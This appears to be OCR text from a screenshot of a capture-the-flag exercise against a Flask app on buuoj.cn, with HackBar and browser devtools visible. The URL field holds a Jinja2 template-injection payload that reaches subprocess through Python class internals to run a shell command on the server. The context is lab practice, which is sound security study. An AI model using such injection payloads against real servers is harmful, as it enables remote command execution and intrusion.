 You searched for:
app.py coomme_geeeett_youur_flek
Here is your result
[]
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://0ed4a463-fe60-49c8-8061-0a300c1ae47e.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[258](%27ls%20/flasklight%27,shell=True,stdout=-
1).communicate()[0].strip()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All